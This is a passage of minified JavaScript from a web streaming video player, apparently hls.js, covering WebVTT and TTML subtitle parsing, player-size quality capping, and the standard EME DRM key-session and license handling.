specified.");_=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"position",s({},n,{get:function(){return y},set:function(e){if(e<0||e>100)throw Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"positionAlign",s({},n,{get:function(){return v},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");v=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"size",s({},n,{get:function(){return S},set:function(e){if(e<0||e>100)throw Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"align",s({},n,{get:function(){return T},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");T=s,this.hasBeenReset=!0}})),this.displayState=void 0}return r.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},r}();class aS{decode(e,t){if(!e)return"";if("string"!=typeof e)throw Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function aT(e){function t(e,t,i,s){return(0|e)*3600+(0|t)*60+(0|i)+parseFloat(s||0)}let i=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?t(i[2],i[3],0,i[4]):t(i[1],i[2],i[3],i[4]):null}class ax{constructor(){this.values=Object.create(null)}set(e,t){this.get(e)||""===t||(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let s=0;s<i.length;++s)if(t===i[s]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){let i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function ab(e,t,i,s){let r=s?e.split(s):[e];for(let e in r){if("string"!=typeof r[e])continue;let s=r[e].split(i);if(2===s.length)t(s[0],s[1])}}let aE=new av(0,0,""),ak="middle"===aE.align?"middle":"center";function aC(e){return e.replace(/<br(?: \/)?>/gi,"\n")}class aw{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new aS,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){let t=this;function i(){let e=t.buffer,i=0;for(e=aC(e);i<e.length&&"\r"!==e[i]&&"\n"!==e[i];)++i;let s=e.slice(0,i);return"\r"===e[i]&&++i,"\n"===e[i]&&++i,t.buffer=e.slice(i),s}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{let e="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;let s=(e=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(null!=s&&s[0]))throw Error("Malformed WebVTT signature.");t.state="HEADER"}let r=!1;for(;t.buffer&&/\r\n|\n/.test(t.buffer);)switch(r?r=!1:e=i(),t.state){case"HEADER":if(/:/.test(e)){var s;s=e,ab(s,function(e,t){},/:/)}else e||(t.state="ID");continue;case"NOTE":e||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(e)){t.state="NOTE";break}if(!e)continue;if(t.cue=new av(0,0,""),t.state="CUE",-1===e.indexOf("-->")){t.cue.id=e;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{!function(e,t,i){var s;let r,a,l,n=e;function o(){let t=aT(e);if(null===t)throw Error("Malformed timestamp: "+n);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function d(){e=e.replace(/^\s+/,"")}if(d(),t.startTime=o(),d(),"-->"!==e.slice(0,3))throw Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);e=e.slice(3),d(),t.endTime=o(),d(),s=e,r=new ax,ab(s,function(e,t){let s;switch(e){case"region":for(let s=i.length-1;s>=0;s--)if(i[s].id===t){r.set(e,i[s].region);break}break;case"vertical":r.alt(e,t,["rl","lr"]);break;case"line":s=t.split(","),r.integer(e,s[0]),r.percent(e,s[0])&&r.set("snapToLines",!1),r.alt(e,s[0],["auto"]),2===s.length&&r.alt("lineAlign",s[1],["start",ak,"end"]);break;case"position":s=t.split(","),r.percent(e,s[0]),2===s.length&&r.alt("positionAlign",s[1],["start",ak,"end","line-left","line-right","auto"]);break;case"size":r.percent(e,t);break;case"align":r.alt(e,t,["start",ak,"end","left","right"])}},/:/,/\s/),t.region=r.get("region",null),t.vertical=r.get("vertical",""),"auto"===(a=r.get("line","auto"))&&-1===aE.line&&(a=-1),t.line=a,t.lineAlign=r.get("lineAlign","start"),t.snapToLines=r.get("snapToLines",!0),t.size=r.get("size",100),t.align=r.get("align",ak),"auto"===(l=r.get("position","auto"))&&50===aE.position&&(l="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=l}(e,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{let i=-1!==e.indexOf("-->");if(!e||i&&(r=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=e}continue;case"BADCUE":e||(t.state="ID")}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this}flush(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw Error("Malformed WebVTT signature.")}catch(e){this.onparsingerror&&this.onparsingerror(e)}return this.onflush&&this.onflush(),this}}let aL=/\r\n|\n\r|\n|\r/g,aA=function(e,t,i=0){return e.slice(i,i+t.length)===t},aI=function(e){let t=parseInt(e.slice(-3)),i=parseInt(e.slice(-6,-4)),s=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!ts(t)||!ts(i)||!ts(s)||!ts(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=6e4*s,t+=36e5*r},aR=function(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0).toString()};function aM(e,t,i){return aR(e.toString())+aR(t.toString())+aR(i)}let aD=function(e,t,i){let s=e[t],r=e[s.prevCC];if(!r||!r.new&&s.new){e.ccOffset=e.presentationOffset=s.start,s.new=!1;return}for(;null!=(a=r)&&a.new;){var a;e.ccOffset+=s.start-r.start,s.new=!1,r=e[(s=r).prevCC]}e.presentationOffset=i},aO="stpp.ttml.im1t",aP=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,aN=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,aF={left:"start",center:"center",right:"end",start:"start",end:"end"};function aj(e,t,i,s){let r=is(new Uint8Array(e),["mdat"]);if(0===r.length)return void s(Error("Could not parse IMSC1 mdat"));let a=r.map(e=>t3(e)),l=function(e,t,i=1,s=!1){return r$(e,1,1/i,s)}(t.baseTime,0,t.timescale);try{a.forEach(e=>i(function(e,t){let i=new DOMParser().parseFromString(e,"text/xml").getElementsByTagName("tt")[0];if(!i)throw Error("Invalid ttml");let s={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},r=Object.keys(s).reduce((e,t)=>(e[t]=i.getAttribute(`ttp:${t}`)||s[t],e),{}),a="preserve"!==i.getAttribute("xml:space"),l=aB(aU(i,"styling","style")),n=aB(aU(i,"layout","region")),o=aU(i,"body","[begin]");return[].map.call(o,e=>{var i,s,o;let d,u,c,h=function e(t,i){return[].slice.call(t.childNodes).reduce((t,s,r)=>{var a;return"br"===s.nodeName&&r?t+"\n":null!=(a=s.childNodes)&&a.length?e(s,i):i?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}(e,a);if(!h||!e.hasAttribute("begin"))return null;let m=aV(e.getAttribute("begin"),r),f=aV(e.getAttribute("dur"),r),g=aV(e.getAttribute("end"),r);if(null===m)throw aG(e);if(null===g){if(null===f)throw aG(e);g=m+f}let p=new av(m-t,g-t,h);p.id=aM(p.startTime,p.endTime,p.text);let _=(i=n[e.getAttribute("region")],s=l[e.getAttribute("style")],o=l,d="http://www.w3.org/ns/ttml#styling",u=null,(c=null!=i&&i.hasAttribute("style")?i.getAttribute("style"):null)&&o.hasOwnProperty(c)&&(u=o[c]),["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((e,t)=>{let r=a$(s,d,t)||a$(i,d,t)||a$(u,d,t);return r&&(e[t]=r),e},{})),{textAlign:y}=_;if(y){let e=aF[y];e&&(p.lineAlign=e),p.align=y}return ti(p,_),p}).filter(e=>null!==e)}(e,l)))}catch(e){s(e)}}function aU(e,t,i){let s=e.getElementsByTagName(t)[0];return s?[].slice.call(s.querySelectorAll(i)):[]}function aB(e){return e.reduce((e,t)=>{let i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function a$(e,t,i){return e&&e.hasAttributeNS(t,i)?e.getAttributeNS(t,i):null}function aG(e){return Error(`Could not parse ttml timestamp ${e}`)}function aV(e,t){var i,s;let r,a;if(!e)return null;let l=aT(e);return null===l&&(aP.test(e)?(i=e,s=t,a=(0|(r=aP.exec(i))[4])+(0|r[5])/s.subFrameRate,l=(0|r[1])*3600+(0|r[2])*60+(0|r[3])+a/s.frameRate):aN.test(e)&&(l=function(e,t){let i=aN.exec(e),s=Number(i[1]);switch(i[2]){case"h":return 3600*s;case"m":return 60*s;case"ms":return 1e3*s;case"f":return s/t.frameRate;case"t":return s/t.tickRate}return s}(e,t))),l}function aH(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function az(e,t){return!!e&&e.kind===aH(t)&&r9(t,e)}function aW(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}class aq{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=1/0,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){let{hls:e}=this;e.on(tl.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){let{hls:e}=this;e.off(tl.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){let i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){let i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&ts(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping()}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}let e=this.hls.levels;if(e.length){let t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&th.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){let t=this.hls.levels;if(!t.length)return -1;let i=t.filter((t,i)=>this.isLevelAllowed(t)&&i<=e);return this.clientRect=null,aq.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=1/0,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=1/0,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;let e=this.media,t={width:0,height:0};if(e){let i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,t.width||t.height||(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return e}isLevelAllowed(e){return!this.restrictedLevels.some(t=>e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height)}static getMaxLevelByMediaSize(e,t,i){if(!(null!=e&&e.length))return -1;let s=(e,t)=>!t||e.width!==t.width||e.height!==t.height,r=e.length-1,a=Math.max(t,i);for(let t=0;t<e.length;t+=1){let i=e[t];if((i.width>=a||i.height>=a)&&s(i,e[t+1])){r=t;break}}return r}}let aK="[eme]";class aY{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=aY.CDMCleanupPromise?[aY.CDMCleanupPromise]:[],this.debug=th.debug.bind(th,aK),this.log=th.log.bind(th,aK),this.warn=th.warn.bind(th,aK),this.error=th.error.bind(th,aK),this.onMediaEncrypted=e=>{let{initDataType:t,initData:i}=e,s=`"${e.type}" event: init data type: "${t}"`;if(this.debug(s),null!==i){if(!this.keyFormatPromise){let e=Object.keys(this.keySystemAccessPromises);e.length||(e=tU(this.config));let t=e.map(tj).filter(e=>!!e);this.keyFormatPromise=this.getKeyFormatPromise(t)}this.keyFormatPromise.then(r=>{let a,l,n=tN(r);if("sinf"===t){if(n!==tA)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=t6(new Uint8Array(i));try{let e=tk(JSON.parse(r).sinf),t=id(e);if(!t)throw Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=t.subarray(8,24),l=tA}catch(e){this.warn(`${s} Failed to parse sinf: ${e}`);return}}else{if(n!==tR&&n!==tI)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=function(e){let t=[];if(e instanceof ArrayBuffer){let i=e.byteLength,s=0;for(;s+32<i;){let i=function(e){let t=e.getUint32(0),i=e.byteOffset,s=e.byteLength;if(s<t)return{offset:i,size:s};if(0x70737368!==e.getUint32(4))return{offset:i,size:t};let r=e.getUint32(8)>>>24;if(0!==r&&1!==r)return{offset:i,size:t};let a=e.buffer,l=t4(new Uint8Array(a,i+12,16)),n=e.getUint32(28),o=null,d=null;if(0===r){if(t-32<n||n<22)return{offset:i,size:t};d=new Uint8Array(a,i+32,n)}else if(1===r){if(!n||s<i+32+16*n+16)return{offset:i,size:t};o=[];for(let e=0;e<n;e++)o.push(new Uint8Array(a,i+32+16*e,16))}return{version:r,systemId:l,kids:o,data:d,offset:i,size:t}}(new DataView(e,s));t.push(i),s+=i.size}}return t}(i),o=r.filter(e=>!!e.systemId&&tF(e.systemId)===n);o.length>1&&this.warn(`${s} Using first of ${o.length} pssh found for selected key-system ${n}`);let d=o[0];if(!d)return void(0===r.length||r.some(e=>!e.systemId)?this.warn(`${s} contains incomplete or invalid pssh data`):this.log(`ignoring ${s} for ${r.map(e=>tF(e.systemId)).join(",")} pssh data in favor of playlist keys`));if(l=tF(d.systemId),0===d.version&&d.data)if(l===tR){let e=d.data.length-22;a=d.data.subarray(e,e+16)}else l===tI&&(a=t$(d.data))}if(!l||!a)return void this.log(`Unable to handle ${s} with key-system ${n}`);let o=t4(a),{keyIdToKeySessionPromise:d,mediaKeySessions:u}=this,c=d[o];for(let e=0;e<u.length;e++){let s=u[e],r=s.decryptdata;if(!r.keyId)continue;let l=t4(r.keyId);if(o===l||-1!==r.uri.replace(/-/g,"").indexOf(o)){if(c=d[l],r.pssh)break;delete d[l],r.pssh=new Uint8Array(i),r.keyId=a,(c=d[o]=c.then(()=>this.generateRequestWithPreferredKeySession(s,t,i,"encrypted-event-key-match"))).catch(e=>this.handleError(e));break}}if(!c){if(l!==n)return void this.log(`Ignoring "${s}" with ${l} init data for selected key-system ${n}`);(c=d[o]=this.getKeySystemSelectionPromise([l]).then(({keySystem:e,mediaKeys:s})=>{var r;this.throwIfDestroyed();let l=new ip("ISO-23001-7",o,null!=(r=tj(e))?r:"");return l.pssh=new Uint8Array(i),l.keyId=a,this.attemptSetMediaKeys(e,s).then(()=>{this.throwIfDestroyed();let r=this.createMediaKeySessionContext({decryptdata:l,keySystem:e,mediaKeys:s});return this.generateRequestWithPreferredKeySession(r,t,i,"encrypted-event-no-match")})})).catch(e=>this.handleError(e))}})}},this.onWaitingForKey=e=>{this.log(`"${e.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.unregisterListeners(),this.onMediaDetached();let e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tl.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tl.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}getLicenseServerUrl(e){let{drmSystems:t,widevineLicenseUrl:i}=this.config,s=t[e];return s?s.licenseUrl:e===tR&&i?i:void 0}getLicenseServerUrlOrThrow(e){let t=this.getLicenseServerUrl(e);if(void 0===t)throw Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){let{drmSystems:t}=this.config,i=t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){let t=this.hls.levels,i=(e,t,i)=>!!e&&i.indexOf(e)===t,s=t.map(e=>e.audioCodec).filter(i),r=t.map(e=>e.videoCodec).filter(i);return s.length+r.length===0&&r.push("avc1.42e01e"),new Promise((t,i)=>{let a=e=>{let l=e.shift();this.getMediaKeysPromise(l,s,r).then(e=>t({keySystem:l,mediaKeys:e})).catch(t=>{e.length?a(e):t instanceof aX?i(t):i(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))})};a(e)})}requestMediaKeySystemAccess(e,t){let{requestMediaKeySystemAccessFunc:i}=this.config;if("function"!=typeof i){let e=`Configured requestMediaKeySystemAccess is not a function ${i}`;return null===tB&&"http:"===self.location.protocol&&(e=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(Error(e))}return i(e,t)}getMediaKeysPromise(e,t,i){let s=function(e,t,i,s){var r,a,l,n;let o;switch(e){case tA:o=["cenc","sinf"];break;case tR:case tI:o=["cenc"];break;case tL:o=["cenc","keyids"];break;default:throw Error(`Unknown key-system: ${e}`)}return r=o,a=t,l=i,[{initDataTypes:r,persistentState:(n=s).persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:a.map(e=>({contentType:`audio/mp4; codecs="${e}"`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:l.map(e=>({contentType:`video/mp4; codecs="${e}"`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}(e,t,i,this.config.drmSystemOptions),r=this.keySystemAccessPromises[e],a=null==r?void 0:r.keySystemAccess;if(!a){this.log(`Requesting encrypted media "${e}" key-system access with config: ${JSON.stringify(s)}`),a=this.requestMediaKeySystemAccess(e,s);let t=this.keySystemAccessPromises[e]={keySystemAccess:a};return a.catch(t=>{this.log(`Failed to obtain access to key-system "${e}": ${t}`)}),a.then(i=>{this.log(`Access for key-system "${i.keySystem}" obtained`);let s=this.fetchServerCertificate(e);return this.log(`Create media-keys for "${e}"`),t.mediaKeys=i.createMediaKeys().then(t=>(this.log(`Media-keys created for "${e}"`),s.then(i=>i?this.setMediaKeysServerCertificate(t,e,i):t))),t.mediaKeys.catch(t=>{this.error(`Failed to create media-keys for "${e}"}: ${t}`)}),t.mediaKeys})}return a.then(()=>r.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${t4(e.keyId||[])}`);let s=i.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:s,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){let t=e.decryptdata;if(t.pssh){let i=this.createMediaKeySessionContext(e),s=this.getKeyIdString(t);this.keyIdToKeySessionPromise[s]=this.generateRequestWithPreferredKeySession(i,"cenc",t.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw Error("keyId is null");return t4(e.keyId)}updateKeySession(e,t){var i;let s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyID ${t4((null==(i=e.decryptdata)?void 0:i.keyId)||[])}
      } (data length: ${t?t.byteLength:t})`),s.update(t)}selectKeySystemFormat(e){let t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){return new Promise((t,i)=>{let s=tU(this.config),r=e.map(tN).filter(e=>!!e&&-1!==s.indexOf(e));return this.getKeySystemSelectionPromise(r).then(({keySystem:e})=>{let s=tj(e);s?t(s):i(Error(`Unable to find format for key-system "${e}"`))}).catch(i)})}loadKey(e){let t=e.keyInfo.decryptdata,i=this.getKeyIdString(t),s=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${s}`);let r=this.keyIdToKeySessionPromise[i];return r||(r=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(t).then(({keySystem:i,mediaKeys:r})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${s}`),this.attemptSetMediaKeys(i,r).then(()=>{this.throwIfDestroyed();let e=this.createMediaKeySessionContext({keySystem:i,mediaKeys:r,decryptdata:t});return this.generateRequestWithPreferredKeySession(e,"cenc",t.pssh,"playlist-key")})))).catch(e=>this.handleError(e)),r}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof aX?this.hls.trigger(tl.ERROR,e.data):this.hls.trigger(tl.ERROR,{type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){let t=this.getKeyIdString(e),i=this.keyIdToKeySessionPromise[t];if(!i){let t=tN(e.keyFormat),i=t?[t]:tU(this.config);return this.attemptKeySystemAccess(i)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=tU(this.config)),0===e.length)throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${JSON.stringify({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){let i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);let s=Promise.all(i).then(()=>{if(!this.media)throw Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.setMediaKeysQueue.push(s),s.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(s),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(e=>-1===i.indexOf(e))})}generateRequestWithPreferredKeySession(e,t,i,s){var r,a,l;let n=null==(r=this.config.drmSystems)||null==(a=r[e.keySystem])?void 0:a.generateRequest;if(n)try{let s=n.call(this.hls,t,i,e);if(!s)throw Error("Invalid response from configured generateRequest filter");t=s.initDataType,i=e.decryptdata.pssh=s.initData?new Uint8Array(s.initData):null}catch(e){if(this.warn(e.message),null!=(l=this.hls)&&l.config.debug)throw e}if(null===i)return this.log(`Skipping key-session request for "${s}" (no initData)`),Promise.resolve(e);let o=this.getKeyIdString(e.decryptdata);this.log(`Generating key-session request for "${s}": ${o} (init data type: ${t} length: ${i?i.byteLength:null})`);let d=new r4,u=e._onmessage=t=>{let i=e.mediaKeysSession;if(!i)return void d.emit("error",Error("invalid state"));let{messageType:s,message:r}=t;this.log(`"${s}" message event for session "${i.sessionId}" message size: ${r.byteLength}`),"license-request"===s||"license-renewal"===s?this.renewLicense(e,r).catch(e=>{this.handleError(e),d.emit("error",e)}):"license-release"===s?e.keySystem===tA&&(this.updateKeySession(e,tC("acknowledged")),this.removeSession(e)):this.warn(`unhandled media key message type "${s}"`)},c=e._onkeystatuseschange=t=>{if(!e.mediaKeysSession)return void d.emit("error",Error("invalid state"));this.onKeyStatusChange(e);let i=e.keyStatus;d.emit("keyStatus",i),"expired"===i&&(this.warn(`${e.keySystem} expired for key ${o}`),this.renewKeySession(e))};e.mediaKeysSession.addEventListener("message",u),e.mediaKeysSession.addEventListener("keystatuseschange",c);let h=new Promise((e,t)=>{d.on("error",t),d.on("keyStatus",i=>{i.startsWith("usable")?e():"output-restricted"===i?t(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===i?t(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},`key status changed to "${i}"`)):"expired"===i?t(Error("key expired while generating request")):this.warn(`unhandled key status change "${i}"`)})});return e.mediaKeysSession.generateRequest(t,i).then(()=>{var t;this.log(`Request generated for key-session "${null==(t=e.mediaKeysSession)?void 0:t.sessionId}" keyId: ${o}`)}).catch(e=>{throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_SESSION,error:e,fatal:!1},`Error generating key-session request: ${e}`)}).then(()=>h).catch(t=>{throw d.removeAllListeners(),this.removeSession(e),t}).then(()=>(d.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,i)=>{this.log(`key status change "${t}" for keyStatuses keyId: ${t4("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))} session keyId: ${t4(new Uint8Array(e.decryptdata.keyId||[]))} uri: ${e.decryptdata.uri}`),e.keyStatus=t})}fetchServerCertificate(e){let t=this.config,i=new t.loader(t),s=this.getServerCertificateUrl(e);return s?(this.log(`Fetching server certificate for "${e}"`),new Promise((r,a)=>{let l={responseType:"arraybuffer",url:s},n=t.certLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};i.load(l,o,{onSuccess:(e,t,i,s)=>{r(e.data)},onError:(t,i,r,n)=>{a(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:tt({url:l.url,data:void 0},t)},`"${e}" certificate request failed (${s}). Status: ${t.code} (${t.text})`))},onTimeout:(t,i,r)=>{a(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${s})`))},onAbort:(e,t,i)=>{a(Error("aborted"))}})})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((s,r)=>{e.setServerCertificate(i).then(r=>{this.log(`setServerCertificate ${r?"success":"not supported by CDM"} (${null==i?void 0:i.byteLength}) on "${t}"`),s(e)}).catch(e=>{r(new 